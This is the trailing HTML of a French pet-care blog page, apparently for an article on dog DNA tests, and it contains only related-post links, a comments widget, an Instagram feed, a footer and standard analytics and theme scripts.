				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdifferents-tests-adn-chien%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Un+test+ADN+pour+mon+chien+%3F&body=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdifferents-tests-adn-chien%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
	   title="Parcourir les articles de l&#039;auteur">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.wanimobuzz.fr/author/equipe-sig/"><span class="post-author-name">equipe SIG</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_215697039_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_215697039_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_215697039_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_215697039_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8209 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz34-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/wanibox-music/" title="Nouvelle WaniBox Music pour chat et chien !">
			<span class="post-title">
				Nouvelle WaniBox Music pour chat et chien !			</span>
	</a>
	</p></div>
</div >
<div  class="post-8083 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dogga-86x64.jpg&quot;,&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" title="Faire du yoga avec son chien">
			<span class="post-title">
				Faire du yoga avec son chien			</span>
	</a>
	</p></div>
</div >
<div  class="post-7415 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photocouv-86x64.jpg&quot;,&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" title="3 idées de friandises faites maison pour chien et chat">
			<span class="post-title">
				3 idées de friandises faites maison pour chien et chat			</span>
	</a>
	</p></div>
</div >
<div  class="post-6626 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-8">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-86x64.jpg&quot;,&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"					class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" title="Des arbres à chat qu&rsquo;on ne cache pas !">
			<span class="post-title">
				Des arbres à chat qu&rsquo;on ne cache pas !			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_526886824 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":"4","post__not_in":[4479],"ignore_sticky_posts":1,"category__in":[9],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c12a25e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="526886824"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="526886824" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_215697039_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_215697039_2">
			<script>var bs_deferred_loading_bsd_relatedposts_215697039_2 = '{"query":{"paginate":"next_prev","count":"4","author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"d1da948"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-4479" class="comments-template comment-respond">

			<div class="section-heading sh-t1 sh-s1"><span class="h-text">commentaires</span>
		</div>
	
	<div id="comments" class="better-comments-area better-facebook-comments-area">
		<div id="respond">
			<div class="fb-comments" data-href="https://www.wanimobuzz.fr/differents-tests-adn-chien/"
			     data-numposts="10"
			     data-colorscheme="light"
			     data-order-by="social" data-width="100%"
			     data-mobile="false">Chargement...</div>

					</div>
	</div>
</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		Plus d'articles
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8209 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-8">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Cover-wanimobuzz34-86x64.jpg&quot;,&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-url post-title">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-07-03T15:25:45+00:00">3 Juil 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dogga-86x64.jpg&quot;,&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-url post-title">
			Faire du yoga avec son chien		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2019-04-24T11:29:00+00:00">24 Avr 2019</time></span>
						</div>
			</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photocouv-86x64.jpg&quot;,&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>
							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-url post-title">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2018-10-09T11:12:37+00:00">9 Oct 2018</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1321204182 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","posts_per_page":"3","post__not_in":[4479],"ignore_sticky_posts":1,"category__in":[9],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"65e97bd"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1321204182"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1321204182" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 de 15</span>
			</div></div><div class="container adcontainer"><div class="bsac bsac-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone location-footer_before bsac-align-center bsac-column-1"><div id="bsac-7370-1135970136" class="bsac-container bsac-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="7370" data-type="custom_code"><!--/7190/GroupeWanimo/Wanimobuzz/homepage/footer -->
<div id='div-gpt-pub2'>
<script>
if ("pub2" in slots) googletag.cmd.push(function() { googletag.display('div-gpt-pub2'); });
</script>
</div></div></div></div><div class="footer-instagram footer-instagram-1 clearfix full-width">
	<h3 class="footer-instagram-label">
			<span>
				Suivez-nous <a
						href="http://instagram.com/animalerie_wanimo"
						target="_blank">@animalerie_wanimo</a>
			</span>
	</h3>
				<div class="bs-instagram-cols">
			<div class="bs-instagram-col bs-instagram-col-1 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CA5EVt-i-oU/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/101526670_2147162422096512_811136657935381717_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=mmRmGBJDejIAX9Juq8W&#038;oh=29856b38c1096b66b497f31b04f7b8d2&#038;oe=5EFDC7B6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAxXzldi7Cg/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101108533_926940207751723_5192132651355674012_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=ef9jT9dvNY0AX836VIx&#038;oh=70f76fa91dcc702d0da1fed9f0036b69&#038;oe=5EFCFAE2" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAv0U3Oizzq/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/101109526_2822817054621713_8307440638434147620_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=TpO_aBpQS58AX8tobFg&#038;oh=17f9c6c2dac2848e4be016680826fb58&#038;oe=5EFE2F50" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-2 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAsMpYfiMC_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100992998_756305051440559_8640199389657323803_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=111&#038;_nc_ohc=8s51Z9zzgpUAX-RoUys&#038;oh=aa02fb9fb48274f7c0af4cb7bd693dcc&#038;oe=5F0090FB" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAmzVA5iFHa/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/100062438_172342874211300_7209511332176585726_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=100&#038;_nc_ohc=1KZ3RdGZGLsAX-7qMjn&#038;oh=a21fa414fa9b73cf4b177d4a7457394b&#038;oe=5EFE9D4F" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAe4haRI_uh/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/98083632_1614134535418627_3468690928507925647_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=tuOUFG_PQo0AX-3Clb5&#038;oh=e99d7d9eaf9910bc432db7ba0aa97494&#038;oe=5EFFE66D" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-3 bs-instagram-col-type-1 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAaK09iCYfB/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/fr/e15/s1080x1080/98160177_105399337787635_3697308131600387847_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=107&#038;_nc_ohc=Xz9PN_PUfdwAX_0uMVP&#038;oh=a117347f38c062439d76cd299ae695d5&#038;oe=5F00C5C6" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAVJiFBI1Rf/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97340215_856543691520257_4474863753796857425_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=28LaPcFSDnkAX8e7rAs&#038;oh=96aefdae76bd3058f01f4e42575b822f&#038;oe=5F004034" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CANGWd0qUD0/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/96757482_2947901405298685_8704375214991480422_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=101&#038;_nc_ohc=kzfHA9wjjeAAX8BVUUB&#038;oh=efd19c99cdd2cac1018a9eaa4efe38bb&#038;oe=5EFCED2B" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-4 bs-instagram-col-type-2 clearfix">
				<div class="bs-instagram-photo">
					<a href="//instagram.com/p/CAIJT-FKMl_/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e15/s320x320/97219538_264389144708273_3011972750225133550_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=105&#038;_nc_ohc=mVry6PSOGMsAX9EjtFH&#038;oh=54bf71d7cfd67ca5dca01b03c14dde27&#038;oe=5EFF9418" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/CADSEnTI0c7/" target="_blank" class="img-holder"
					 data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/s320x320/97239472_606853620251528_5078060604927213519_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&#038;_nc_cat=108&#038;_nc_ohc=YwfXJWoE1wMAX9C1jVN&#038;oh=67148cc3587bb619f547cf67b29c9350&#038;oe=5EFFD53E" alt="">
					<span class="the-hover"></span>
					</a>
				</div><div class="bs-instagram-photo">
					<a href="//instagram.com/p/B_41dWAolz6/" target="_blank" class="img-holder"
					 data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/s1080x1080/95931892_711999312890206_7605561861828985093_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;_nc_cat=110&#038;_nc_ohc=DjpCPXY5TbYAX_ncgNu&#038;oh=9f4e5700fb5bc15a282dfc03ce52809f&#038;oe=5EFDDB88" alt="">
					<span class="the-hover"></span>
					</a>
				</div>			</div>

			<div class="bs-instagram-col bs-instagram-col-5 bs-instagram-col-type-1 clearfix">
							</div>

			<div class="bs-instagram-col bs-instagram-col-6 bs-instagram-col-type-2 clearfix">
							</div>
			</div></div>
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - WanimoBuzz. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Le blog d'information de Wanimo.com						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

		<div id="fb-root"></div>
		<script>
			(function () {

    function appendFbScript() {
        var js, id = 'facebook-jssdk',
            fjs = document.getElementsByTagName('script')[0];

        if (document.getElementById(id)) return;
        js = document.createElement('script');
        js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=490190421364169&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);

        window.fbAsyncInit = function () {
            FB.init({
                appId: '490190421364169',
                xfbml: true,
                version: 'v2.0'
            });
            FB.Event.subscribe('comment.create', function (comment_data) {
                console.log(comment_data);
                update_comments_count();
            });
            FB.Event.subscribe('comment.remove', function (comment_data) {
                update_comments_count();
            });

            function update_comments_count(comment_data, comment_action) {
                jQuery.ajax({
                        type: 'GET',
                        dataType: 'json',
                        url: 'https://www.wanimobuzz.fr/wp-admin/admin-ajax.php',
                        data: {
                            action: 'clear_better_facebook_comments',
                            post_id: '7415'
                        },
                        success: function (data) {
                            // todo sync comments count here! data have the counts
                        },
                        error: function (i, b) {
                            // todo
                        }
                    }
                )
            };
        };

        appendFbScript();
    }

    appendFbScript();

})();
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-376479-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-376479-13');
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"boxed"},"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tous les articles","tabs_more":"Plus de texte","lightbox_expand":"Agrandir l'image","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.wanimobuzz.fr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Articles<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon" style="background-color: #b4cc00">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
